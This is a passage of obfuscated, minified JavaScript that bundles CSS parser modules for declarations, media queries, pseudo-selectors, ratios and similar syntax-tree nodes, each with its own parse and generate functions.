X(){const xK=xv,c=this[xK(0xb86)];return this[xK(0xe3e)](l['lh']),{'type':xK(0xc90),'loc':this[xK(0x46d)](c,this[xK(0xb86)])};}function V(){const xH=xv;this[xH(0xe77)](l['lh'],xH(0xd49));}},0x41c:(w,d,L)=>{'use strict';const xg=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2e,X=xg(0x2b6),V={'name':String};function c(){const xM=xg;return this[xM(0x8e5)](S),{'type':xM(0x2b6),'loc':this[xM(0x46d)](this[xM(0xb86)]-0x1,this[xM(0x738)]),'name':this[xM(0xfa6)](N['Vy'])};}function x(h){const xq=xg;this[xq(0xe77)](N['_i'],'.'),this[xq(0xe77)](N['Vy'],h[xq(0x2af)]);}},0x92b:(w,L,N)=>{'use strict';const xu=a2o;N['r'](L),N['d'](L,{'generate':()=>v,'name':()=>T,'parse':()=>W,'structure':()=>G});var S=N(0x11ac);const X=0x2b,V=0x2f,x=0x3e,h=0x7e,T=xu(0xc5b),G={'name':String};function W(){const xR=xu,K=this[xR(0xb86)];let H;switch(this[xR(0x37d)]){case S['M$']:H='\x20';break;case S['_i']:switch(this[xR(0xb43)](this[xR(0xb86)])){case x:case X:case h:this[xR(0x756)]();break;case V:this[xR(0x756)](),this[xR(0x2f8)](xR(0x3f4)),this[xR(0x8e5)](V);break;default:this[xR(0x2ee)](xR(0xff1));}H=this[xR(0x242)](K);}return{'type':xR(0xc5b),'loc':this[xR(0x46d)](K,this[xR(0xb86)]),'name':H};}function v(K){const xb=xu;this[xb(0x36e)](K[xb(0x2af)]);}},0x1334:(w,d,L)=>{'use strict';const xA=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x2a,X=0x2f,V=xA(0xb76),x={'value':String};function h(){const xI=xA,G=this[xI(0xb86)];let W=this[xI(0x738)];return this[xI(0xe3e)](N['Mw']),W-G+0x2>=0x2&&this[xI(0xb43)](W-0x2)===S&&this[xI(0xb43)](W-0x1)===X&&(W-=0x2),{'type':xI(0xb76),'loc':this[xI(0x46d)](G,this[xI(0xb86)]),'value':this[xI(0xe55)](G+0x2,W)};}function T(G){const xj=xA;this[xj(0xe77)](N['Mw'],'/*'+G[xj(0x218)]+'*/');}},0xcbc:(w,d,L)=>{'use strict';const xO=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>X,'parse':()=>T,'structure':()=>V});var N=L(0x11ac);const S=new Set([N['Qx'],N['no'],N['LT']]),X=xO(0xce1),V={'kind':String,'children':[[xO(0xd12),xO(0xc0f),xO(0x6cc),xO(0x4e8),xO(0x838)]]};function x(W){const xB=xO;return this[xB(0x55b)](0x1)===N['Vy']&&S[xB(0x9fd)](this[xB(0x55b)](0x2))?this[xB(0xc0f)](W):this[xB(0x4e8)](W);}const h={'media':x,'container':x,'supports'(){const xP=xO;return this[xP(0x838)]();}};function T(W=xO(0x667)){const xa=xO,v=this[xa(0xaac)]();g:for(;!this[xa(0xa3b)];)switch(this[xa(0x37d)]){case N['Mw']:case N['M$']:this[xa(0x756)]();continue;case N['Vy']:v[xa(0x425)](this[xa(0xd12)]());break;case N['AJ']:{let K=this[xa(0xcf6)](()=>h[W][xa(0xbbb)](this,W),()=>null);K||(K=this[xa(0xcf6)](()=>{const xY=xa;this[xY(0xe3e)](N['AJ']);const H=this[xY(0xce1)](W);return this[xY(0xe3e)](N['no']),H;},()=>this[xa(0xfdb)](W))),v[xa(0x425)](K);break;}case N['zt']:{let H=this[xa(0xcf6)](()=>this[xa(0x6cc)](W),()=>null);H||(H=this[xa(0xfdb)](W)),v[xa(0x425)](H);break;}default:break g;}return v[xa(0xd4e)]&&this[xa(0x2ee)](xa(0xae4)),{'type':xa(0xce1),'loc':this[xa(0xc4e)](v),'kind':W,'children':v};}function G(W){const xp=xO;W[xp(0x370)][xp(0xe7a)](v=>{const xE=xp;xE(0xce1)===v[xE(0xb26)]?(this[xE(0xe77)](N['AJ'],'('),this[xE(0x45e)](v),this[xE(0xe77)](N['no'],')')):this[xE(0x45e)](v);});}},0x23d:(L,N,S)=>{'use strict';const xy=a2o;S['r'](N),S['d'](N,{'generate':()=>P,'name':()=>I,'parse':()=>B,'structure':()=>O,'walkContext':()=>j});var X=S(0xc8c),V=S(0x11ac);const x=0x21,T=0x23,G=0x24,W=0x26,K=0x2a,H=0x2b,M=0x2f;function q(){const xt=a2o;return this[xt(0x63e)](this[xt(0x2ac)],!0x0);}function R(){const xe=a2o;return this[xe(0x63e)](this[xe(0x2ac)],!0x1);}function A(){const xk=a2o,k=this[xk(0x277)],z=this[xk(0xc2a)]();return xk(0x63e)!==z[xk(0xb26)]&&!0x1===this[xk(0xa3b)]&&this[xk(0x37d)]!==V['Qq']&&!0x1===this[xk(0xeb2)](x)&&!0x1===this[xk(0x305)](k)&&this[xk(0x2ee)](),z;}const I=xy(0x451),j=xy(0x4f1),O={'important':[Boolean,String],'property':String,'value':[xy(0xc2a),xy(0x63e)]};function B(){const xm=xy,k=this[xm(0xb86)],z=this[xm(0x277)],Z=Y[xm(0xbbb)](this),C=(0x0,X['vs'])(Z),Q=C?this[xm(0xfd9)]:this[xm(0x663)],D=C?R:q;let U,J=!0x1;this[xm(0x5d0)](),this[xm(0xe3e)](V['Qx']);const s0=this[xm(0x277)];if(C||this[xm(0x5d0)](),U=Q?this[xm(0xcf6)](A,D):D[xm(0xbbb)](this,this[xm(0x277)]),C&&xm(0xc2a)===U[xm(0xb26)]&&U[xm(0x370)][xm(0xd4e)]){for(let s1=s0-this[xm(0x277)];s1<=0x0;s1++)if(this[xm(0xca6)](s1)===V['M$']){U[xm(0x370)][xm(0xdb4)]({'type':xm(0xb39),'loc':null,'value':'\x20'});break;}}return this[xm(0xeb2)](x)&&(J=E[xm(0xbbb)](this),this[xm(0x5d0)]()),!0x1===this[xm(0xa3b)]&&this[xm(0x37d)]!==V['Qq']&&!0x1===this[xm(0x305)](z)&&this[xm(0x2ee)](),{'type':xm(0x451),'loc':this[xm(0x46d)](k,this[xm(0xb86)]),'important':J,'property':Z,'value':U};}function P(k){const xr=xy;this[xr(0xe77)](V['Vy'],k[xr(0xbac)]),this[xr(0xe77)](V['Qx'],':'),this[xr(0x45e)](k[xr(0x218)]),k[xr(0x294)]&&(this[xr(0xe77)](V['_i'],'!'),this[xr(0xe77)](V['Vy'],!0x0===k[xr(0x294)]?xr(0x294):k[xr(0x294)]));}function Y(){const xz=xy,k=this[xz(0xb86)];if(this[xz(0x37d)]===V['_i'])switch(this[xz(0xb43)](this[xz(0xb86)])){case K:case G:case H:case T:case W:this[xz(0x756)]();break;case M:this[xz(0x756)](),this[xz(0xeb2)](M)&&this[xz(0x756)]();}return this[xz(0x37d)]===V['Vw']?this[xz(0xe3e)](V['Vw']):this[xz(0xe3e)](V['Vy']),this[xz(0x242)](k);}function E(){const xZ=xy;this[xZ(0xe3e)](V['_i']),this[xZ(0x5d0)]();const k=this[xZ(0xfa6)](V['Vy']);return xZ(0x294)===k||k;}},0x201:(w,d,L)=>{'use strict';const xQ=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x26;function X(){const xC=a2o;return this[xC(0x63e)](this[xC(0xa4a)],!0x0);}const V=xQ(0xc0e),x={'children':[[xQ(0x451),xQ(0x2b5),xQ(0x6c1)]]};function h(){const xD=xQ,G=this[xD(0xaac)]();for(;!this[xD(0xa3b)];)switch(this[xD(0x37d)]){case N['M$']:case N['Mw']:case N['Qq']:this[xD(0x756)]();break;case N['zu']:G[xD(0x425)](this[xD(0xcf6)](this[xD(0x2b5)][xD(0x47a)](this,!0x0),X));break;default:this[xD(0xeb2)](S)?G[xD(0x425)](this[xD(0xcf6)](this[xD(0x6c1)],X)):G[xD(0x425)](this[xD(0xcf6)](this[xD(0x451)],X));}return{'type':xD(0xc0e),'loc':this[xD(0xc4e)](G),'children':G};}function T(G){const xU=xQ;this[xU(0x370)](G,W=>{const xi=xU;xi(0x451)===W[xi(0xb26)]&&this[xi(0xe77)](N['Qq'],';');});}},0x1fa5:(w,d,L)=>{'use strict';const xn=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xn(0x7b9),S={'value':String,'unit':String};function X(){const xJ=xn,c=this[xJ(0xb86)],x=this[xJ(0xcf1)](l['fg']);return{'type':xJ(0x7b9),'loc':this[xJ(0x46d)](c,this[xJ(0xb86)]),'value':x,'unit':this[xJ(0xe55)](c+x[xJ(0x281)],this[xJ(0xb86)])};}function V(c){const h0=xn;this[h0(0xe77)](l['fg'],c[h0(0x218)]+c[h0(0xa47)]);}},0xe8b:(w,d,L)=>{'use strict';const h1=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2f,X=h1(0xc0f),V={'kind':String,'name':String,'value':[h1(0xd12),h1(0x890),h1(0x7b9),h1(0xf6f),h1(0x56f),null]};function c(h){const h2=h1,T=this[h2(0xb86)];let G,W=null;if(this[h2(0xe3e)](N['AJ']),this[h2(0x5d0)](),G=this[h2(0xfa6)](N['Vy']),this[h2(0x5d0)](),this[h2(0x37d)]!==N['no']){switch(this[h2(0xe3e)](N['Qx']),this[h2(0x5d0)](),this[h2(0x37d)]){case N['wN']:W=this[h2(0x5cc)](0x1)===N['_i']?this[h2(0xf6f)]():this[h2(0x890)]();break;case N['fg']:W=this[h2(0x7b9)]();break;case N['Vy']:W=this[h2(0xd12)]();break;case N['zt']:W=this[h2(0xcf6)](()=>{const h3=h2,v=this[h3(0x56f)](this[h3(0xc11)],this[h3(0x31c)][h3(0xc2a)]);return this[h3(0x5d0)](),this[h3(0xeb2)](S)&&this[h3(0x2ee)](),v;},()=>this[h2(0xf6f)]());break;default:this[h2(0x2ee)](h2(0x4f4));}this[h2(0x5d0)]();}return this[h2(0xa3b)]||this[h2(0xe3e)](N['no']),{'type':h2(0xc0f),'loc':this[h2(0x46d)](T,this[h2(0xb86)]),'kind':h,'name':G,'value':W};}function x(h){const h4=h1;this[h4(0xe77)](N['AJ'],'('),this[h4(0xe77)](N['Vy'],h[h4(0x2af)]),null!==h[h4(0x218)]&&(this[h4(0xe77)](N['Qx'],':'),this[h4(0x45e)](h[h4(0x218)])),this[h4(0xe77)](N['no'],')');}},0x753:(w,d,L)=>{'use strict';const h5=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>X});var N=L(0x11ac);const S=h5(0x6cc),X={'kind':String,'feature':String,'value':[h5(0x451),h5(0xd54)]};function V(h,T){const h6=h5,G=(this[h6(0xc03)][h]||{})[T];return h6(0x40e)!=typeof G&&this[h6(0x2ee)](h6(0x971)+T+'()'),G;}function c(h=h5(0xfaf)){const h7=h5,T=this[h7(0xb86)],G=this[h7(0x94a)](),W=V[h7(0xbbb)](this,h,G[h7(0x478)]());this[h7(0x5d0)]();const v=this[h7(0xcf6)](()=>{const h8=h7,K=this[h8(0x277)],H=W[h8(0xbbb)](this);return!0x1===this[h8(0xa3b)]&&!0x1===this[h8(0x305)](K)&&this[h8(0x2ee)](),H;},()=>this[h7(0x63e)](null,!0x1));return this[h7(0xa3b)]||this[h7(0xe3e)](N['no']),{'type':h7(0x6cc),'loc':this[h7(0x46d)](T,this[h7(0xb86)]),'kind':h,'feature':G,'value':v};}function x(h){const h9=h5;this[h9(0xe77)](N['zt'],h[h9(0x483)]+'('),this[h9(0x45e)](h[h9(0x218)]),this[h9(0xe77)](N['no'],')');}},0x752:(w,L,N)=>{'use strict';const hs=a2o;N['r'](L),N['d'](L,{'generate':()=>g,'name':()=>G,'parse':()=>H,'structure':()=>W});var S=N(0x11ac);const X=0x2f,V=0x3c,x=0x3d,T=0x3e,G=hs(0x4e8),W={'kind':String,'left':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f)],'leftComparison':String,'middle':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f)],'rightComparison':[String,null],'right':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f),null]};function v(){const ho=hs;switch(this[ho(0x5d0)](),this[ho(0x37d)]){case S['wN']:return this[ho(0xeb2)](X,this[ho(0x1017)](0x1))?this[ho(0xf6f)]():this[ho(0x890)]();case S['fg']:return this[ho(0x7b9)]();case S['Vy']:return this[ho(0xd12)]();case S['zt']:return this[ho(0xcf6)](()=>{const hf=ho,M=this[hf(0x56f)](this[hf(0xc11)],this[hf(0x31c)][hf(0xc2a)]);return this[hf(0x5d0)](),this[hf(0xeb2)](X)&&this[hf(0x2ee)](),M;},()=>this[ho(0xf6f)]());default:this[ho(0x2ee)](ho(0x4f4));}}function K(M){const hF=hs;if(this[hF(0x5d0)](),this[hF(0xeb2)](V)||this[hF(0xeb2)](T)){const q=this[hF(0x235)][this[hF(0xb86)]];return this[hF(0x756)](),this[hF(0xeb2)](x)?(this[hF(0x756)](),q+'='):q;}if(this[hF(0xeb2)](x))return'=';this[hF(0x2ee)](hF(0x439)+(M?hF(0x8e8):'')+hF(0x599));}function H(M=hs(0xfaf)){const hw=hs,q=this[hw(0xb86)];this[hw(0x5d0)](),this[hw(0xe3e)](S['AJ']);const R=v[hw(0xbbb)](this),b=K[hw(0xbbb)](this,hw(0xd12)===R[hw(0xb26)]),A=v[hw(0xbbb)](this);let I=null,j=null;return this[hw(0x5cc)](0x0)!==S['no']&&(I=K[hw(0xbbb)](this),j=v[hw(0xbbb)](this)),this[hw(0x5d0)](),this[hw(0xe3e)](S['no']),{'type':hw(0x4e8),'loc':this[hw(0x46d)](q,this[hw(0xb86)]),'kind':M,'left':R,'leftComparison':b,'middle':A,'rightComparison':I,'right':j};}function g(M){const hd=hs;this[hd(0xe77)](S['AJ'],'('),this[hd(0x45e)](M[hd(0xbd7)]),this[hd(0x36e)](M[hd(0xa78)]),this[hd(0x45e)](M[hd(0xbc2)]),M[hd(0x973)]&&(this[hd(0x36e)](M[hd(0xeb6)]),this[hd(0x45e)](M[hd(0x973)])),this[hd(0xe77)](S['no'],')');}},0x621:(w,d,L)=>{'use strict';const hL=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=hL(0x56f),X=hL(0x40e),V={'name':String,'children':[[]]};function c(h,T){const hl=hL,G=this[hl(0xb86)],W=this[hl(0x94a)](),v=W[hl(0x478)]();let K;return K=T[hl(0x93d)](v)?T[v][hl(0xbbb)](this,T):h[hl(0xbbb)](this,T),this[hl(0xa3b)]||this[hl(0xe3e)](N['no']),{'type':hl(0x56f),'loc':this[hl(0x46d)](G,this[hl(0xb86)]),'name':W,'children':K};}function x(h){const hN=hL;this[hN(0xe77)](N['zt'],h[hN(0x2af)]+'('),this[hN(0x370)](h),this[hN(0xe77)](N['no'],')');}},0x142:(w,d,L)=>{'use strict';const hS=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hS(0xfdb),S={'kind':String,'function':[String,null],'children':[[]]};function X(c){const hX=hS,x=this[hX(0xb86)];let h=null;this[hX(0x37d)]===l['zt']?h=this[hX(0x94a)]():this[hX(0xe3e)](l['AJ']);const T=this[hX(0xcf6)](()=>{const hV=hX,G=this[hV(0x277)],W=this[hV(0xc11)](this[hV(0x31c)][hV(0xc2a)]);return!0x1===this[hV(0xa3b)]&&!0x1===this[hV(0x305)](G)&&this[hV(0x2ee)](),W;},()=>this[hX(0x9de)](this[hX(0x63e)](null,!0x1)));return this[hX(0xa3b)]||this[hX(0xe3e)](l['no']),{'type':hX(0xfdb),'loc':this[hX(0x46d)](x,this[hX(0xb86)]),'kind':c,'function':h,'children':T};}function V(c){const hc=hS;c[hc(0x40e)]?this[hc(0xe77)](l['zt'],c[hc(0x40e)]+'('):this[hc(0xe77)](l['AJ'],'('),this[hc(0x370)](c),this[hc(0xe77)](l['no'],')');}},0x2011:(w,d,L)=>{'use strict';const hx=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V,'xxx':()=>S});var N=L(0x11ac);const S=hx(0xa8e),X=hx(0x1f7),V={'value':String};function c(){const hh=hx,h=this[hh(0xb86)];return this[hh(0xe3e)](N['Vw']),{'type':hh(0x1f7),'loc':this[hh(0x46d)](h,this[hh(0xb86)]),'value':this[hh(0x242)](h+0x1)};}function x(h){const hT=hx;this[hT(0xe77)](N['Vw'],'#'+h[hT(0x218)]);}},0x1ee1:(w,d,L)=>{'use strict';const hG=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hG(0xb35),S={'name':String};function X(){const hW=hG,c=this[hW(0xb86)];return this[hW(0xe3e)](l['Vw']),{'type':hW(0xb35),'loc':this[hW(0x46d)](c,this[hW(0xb86)]),'name':this[hW(0x242)](c+0x1)};}function V(c){const hv=hG;this[hv(0xe77)](l['_i'],'#'+c[hv(0x2af)]);}},0x218a:(w,d,L)=>{'use strict';const hK=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hK(0xd12),S={'name':String};function X(){const hH=hK;return{'type':hH(0xd12),'loc':this[hH(0x46d)](this[hH(0xb86)],this[hH(0x738)]),'name':this[hH(0xfa6)](l['Vy'])};}function V(c){const hg=hK;this[hg(0xe77)](l['Vy'],c[hg(0x2af)]);}},0x1454:(w,d,L)=>{'use strict';const hM=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2e,X=hM(0xb3f),V={'name':String};function c(){const hq=hM;let h=this[hq(0xb86)],T=this[hq(0xfa6)](N['Vy']);for(;this[hq(0xeb2)](S);)this[hq(0xe3e)](N['_i']),T+='.'+this[hq(0xfa6)](N['Vy']);return{'type':hq(0xb3f),'loc':this[hq(0x46d)](h,this[hq(0xb86)]),'name':T};}function x(h){const hu=hM;this[hu(0x36e)](h[hu(0x2af)]);}},0x117c:(w,d,L)=>{'use strict';const hR=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hR(0x853),S={'children':[[hR(0xb3f)]]};function X(){const hb=hR,c=this[hb(0xaac)]();for(this[hb(0x5d0)]();!this[hb(0xa3b)]&&(c[hb(0x425)](this[hb(0xb3f)]()),this[hb(0x55b)](0x0)===l['A9']);)this[hb(0x5d0)](),this[hb(0x756)](),this[hb(0x5d0)]();return{'type':hb(0x853),'loc':this[hb(0xc4e)](c),'children':c};}function V(c){const hA=hR;this[hA(0x370)](c,()=>this[hA(0xe77)](l['A9'],','));}},0x2271:(w,d,L)=>{'use strict';const hI=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hI(0xaff),S={'modifier':[String,null],'mediaType':[String,null],'condition':[hI(0xce1),null]};function X(){const hj=hI,c=this[hj(0xb86)];let x=null,h=null,T=null;if(this[hj(0x5d0)](),this[hj(0x37d)]===l['Vy']&&this[hj(0x55b)](0x1)!==l['AJ']){const G=this[hj(0xfa6)](l['Vy']),W=G[hj(0x478)]();switch(hj(0xe3d)===W||hj(0x63a)===W?(this[hj(0x5d0)](),x=W,h=this[hj(0xfa6)](l['Vy'])):h=G,this[hj(0x55b)](0x0)){case l['Vy']:this[hj(0x5d0)](),this[hj(0x2f8)](hj(0x476)),T=this[hj(0xce1)](hj(0x667));break;case l['X6']:case l['Qq']:case l['A9']:case l['LT']:break;default:this[hj(0x2ee)](hj(0x53a));}}else switch(this[hj(0x37d)]){case l['Vy']:case l['AJ']:case l['zt']:T=this[hj(0xce1)](hj(0x667));break;case l['X6']:case l['Qq']:case l['LT']:break;default:this[hj(0x2ee)](hj(0x53a));}return{'type':hj(0xaff),'loc':this[hj(0x46d)](c,this[hj(0xb86)]),'modifier':x,'mediaType':h,'condition':T};}function V(c){const hO=hI;c[hO(0xcfb)]?(c[hO(0x600)]&&this[hO(0xe77)](l['Vy'],c[hO(0x600)]),this[hO(0xe77)](l['Vy'],c[hO(0xcfb)]),c[hO(0x3da)]&&(this[hO(0xe77)](l['Vy'],hO(0x476)),this[hO(0x45e)](c[hO(0x3da)]))):c[hO(0x3da)]&&this[hO(0x45e)](c[hO(0x3da)]);}},0xfc5:(w,d,L)=>{'use strict';const hB=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hB(0x522),S={'children':[[hB(0xaff)]]};function X(){const hP=hB,c=this[hP(0xaac)]();for(this[hP(0x5d0)]();!this[hP(0xa3b)]&&(c[hP(0x425)](this[hP(0xaff)]()),this[hP(0x37d)]===l['A9']);)this[hP(0x756)]();return{'type':hP(0x522),'loc':this[hP(0xc4e)](c),'children':c};}function V(c){const ha=hB;this[ha(0x370)](c,()=>this[ha(0xe77)](l['A9'],','));}},0x76a:(w,d,L)=>{'use strict';const hY=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x26,X=hY(0x922),V={};function c(){const hp=hY,h=this[hp(0xb86)];return this[hp(0x8e5)](S),{'type':hp(0x922),'loc':this[hp(0x46d)](h,this[hp(0xb86)])};}function x(){const hE=hY;this[hE(0xe77)](N['_i'],'&');}},0x7df:(w,d,L)=>{'use strict';const ht=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=ht(0x945),S={'nth':[ht(0x62d),ht(0xd12)],'selector':[ht(0x5c5),null]};function X(){const he=ht;this[he(0x5d0)]();const c=this[he(0xb86)];let x,h=c,T=null;return x=this[he(0x8bb)](0x0,he(0x627))||this[he(0x8bb)](0x0,he(0x9cd))?this[he(0xd12)]():this[he(0x62d)](),h=this[he(0xb86)],this[he(0x5d0)](),this[he(0x8bb)](0x0,'of')&&(this[he(0x756)](),T=this[he(0x5c5)](),h=this[he(0xb86)]),{'type':he(0x945),'loc':this[he(0x46d)](c,h),'nth':x,'selector':T};}function V(c){const hk=ht;this[hk(0x45e)](c[hk(0x2d6)]),null!==c[hk(0x745)]&&(this[hk(0xe77)](l['Vy'],'of'),this[hk(0x45e)](c[hk(0x745)]));}},0x6cc:(w,d,L)=>{'use strict';const hy=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hy(0x890),S={'value':String};function X(){const hm=hy;return{'type':hm(0x890),'loc':this[hm(0x46d)](this[hm(0xb86)],this[hm(0x738)]),'value':this[hm(0xfa6)](l['wN'])};}function V(c){const hr=hy;this[hr(0xe77)](l['wN'],c[hr(0x218)]);}},0x1585:(w,d,L)=>{'use strict';const hz=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=hz(0xbfe),N={'value':String};function S(){const hZ=hz,V=this[hZ(0xb86)];return this[hZ(0x756)](),{'type':hZ(0xbfe),'loc':this[hZ(0x46d)](V,this[hZ(0xb86)]),'value':this[hZ(0x242)](V)};}function X(V){const hC=hz;this[hC(0x36e)](V[hC(0x218)]);}},0x1cb1:(w,d,L)=>{'use strict';const hQ=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hQ(0xa81),S={'children':[[]]};function X(c,x){const hD=hQ,h=this[hD(0xb86)];let T=null;return this[hD(0xe3e)](l['AJ']),T=c[hD(0xbbb)](this,x),this[hD(0xa3b)]||this[hD(0xe3e)](l['no']),{'type':hD(0xa81),'loc':this[hD(0x46d)](h,this[hD(0xb86)]),'children':T};}function V(c){const hU=hQ;this[hU(0xe77)](l['AJ'],'('),this[hU(0x370)](c),this[hU(0xe77)](l['no'],')');}},0x2525:(w,d,L)=>{'use strict';const hi=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hi(0xd8e),S={'value':String};function X(){const hn=hi;return{'type':hn(0xd8e),'loc':this[hn(0x46d)](this[hn(0xb86)],this[hn(0x738)]),'value':this[hn(0xcf1)](l['Ne'])};}function V(c){const hJ=hi;this[hJ(0xe77)](l['Ne'],c[hJ(0x218)]+'%');}},0x6a6:(w,d,L)=>{'use strict';const T0=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=T0(0x628),X=T0(0x40e),V={'name':String,'children':[[T0(0x63e)],null]};function c(){const T1=T0,h=this[T1(0xb86)];let T,G,W=null;return this[T1(0xe3e)](N['Qx']),this[T1(0x37d)]===N['zt']?(T=this[T1(0x94a)](),G=T[T1(0x478)](),this[T1(0x5cc)](0x0)==N['no']?W=this[T1(0xaac)]():hasOwnProperty[T1(0xbbb)](this[T1(0x38e)],G)?(this[T1(0x5d0)](),W=this[T1(0x38e)][G][T1(0xbbb)](this),this[T1(0x5d0)]()):(W=this[T1(0xaac)](),W[T1(0x425)](this[T1(0x63e)](null,!0x1))),this[T1(0xe3e)](N['no'])):T=this[T1(0xfa6)](N['Vy']),{'type':T1(0x628),'loc':this[T1(0x46d)](h,this[T1(0xb86)]),'name':T,'children':W};}function x(h){const T2=T0;this[T2(0xe77)](N['Qx'],':'),null===h[T2(0x370)]?this[T2(0xe77)](N['Vy'],h[T2(0x2af)]):(this[T2(0xe77)](N['zt'],h[T2(0x2af)]+'('),this[T2(0x370)](h),this[T2(0xe77)](N['no'],')'));}},0x866:(w,d,L)=>{'use strict';const T3=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=T3(0x6b3),X=T3(0x40e),V={'name':String,'children':[[T3(0x63e)],null]};function c(){const T4=T3,h=this[T4(0xb86)];let T,G,W=null;return this[T4(0xe3e)](N['Qx']),this[T4(0xe3e)](N['Qx']),this[T4(0x37d)]===N['zt']?(T=this[T4(0x94a)](),G=T[T4(0x478)](),this[T4(0x5cc)](0x0)==N['no']?W=this[T4(0xaac)]():hasOwnProperty[T4(0xbbb)](this[T4(0x38e)],G)?(this[T4(0x5d0)](),W=this[T4(0x38e)][G][T4(0xbbb)](this),this[T4(0x5d0)]()):(W=this[T4(0xaac)](),W[T4(0x425)](this[T4(0x63e)](null,!0x1))),this[T4(0xe3e)](N['no'])):T=this[T4(0xfa6)](N['Vy']),{'type':T4(0x6b3),'loc':this[T4(0x46d)](h,this[T4(0xb86)]),'name':T,'children':W};}function x(h){const T5=T3;this[T5(0xe77)](N['Qx'],':'),this[T5(0xe77)](N['Qx'],':'),null===h[T5(0x370)]?this[T5(0xe77)](N['Vy'],h[T5(0x2af)]):(this[T5(0xe77)](N['zt'],h[T5(0x2af)]+'('),this[T5(0x370)](h),this[T5(0xe77)](N['no'],')'));}},0xf52:(w,d,L)=>{'use strict';const T7=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x2f;function X(){const T6=a2o;switch(this[T6(0x5d0)](),this[T6(0x37d)]){case N['wN']:return this[T6(0x890)]();case N['zt']:return this[T6(0x56f)](this[T6(0xc11)],this[T6(0x31c)][T6(0xc2a)]);default:this[T6(0x2ee)](T6(0x546));}}const V=T7(0xf6f),x={'left':[T7(0x890),T7(0x56f)],'right':[T7(0x890),T7(0x56f),null]};function h(){const T8=T7,G=this[T8(0xb86)],W=X[T8(0xbbb)](this);let v=null;return this[T8(0x5d0)](),this[T8(0xeb2)](S)&&(this[T8(0x8e5)](S),v=X[T8(0xbbb)](this)),{'type':T8(0xf6f),'loc':this[T8(0x46d)](G,this[T8(0xb86)]),'left':W,'right':v};}function T(G){const T9=T7;this[T9(0x45e)](G[T9(0xbd7)]),this[T9(0xe77)](N['_i'],'/'),G[T9(0x973)]?this[T9(0x45e)](G[T9(0x973)]):this[T9(0x45e)](N['wN'],0x1);}},0xc13:(w,d,L)=>{'use strict';const To=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);function S(){const Ts=a2o;return this[Ts(0x277)]>0x0&&this[Ts(0xca6)](-0x1)===N['M$']?this[Ts(0x277)]>0x1?this[Ts(0x40f)](this[Ts(0x277)]-0x1):this[Ts(0xf30)]:this[Ts(0xb86)];}const X=To(0x63e),V={'value':String};function c(h,T){const Tf=To,G=this[Tf(0x40f)](this[Tf(0x277)]);let W;return this[Tf(0xf5a)](this[Tf(0x277)],h||this[Tf(0x935)]),W=T&&this[Tf(0xb86)]>G?S[Tf(0xbbb)](this):this[Tf(0xb86)],{'type':Tf(0x63e),'loc':this[Tf(0x46d)](G,W),'value':this[Tf(0xe55)](G,W)};}function x(h){const TF=To;this[TF(0x36e)](h[TF(0x218)]);}},0x21d3:(w,d,L)=>{'use strict';const TL=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);function S(){const Tw=a2o;return this[Tw(0x63e)](this[Tw(0x53f)],!0x0);}function X(){const 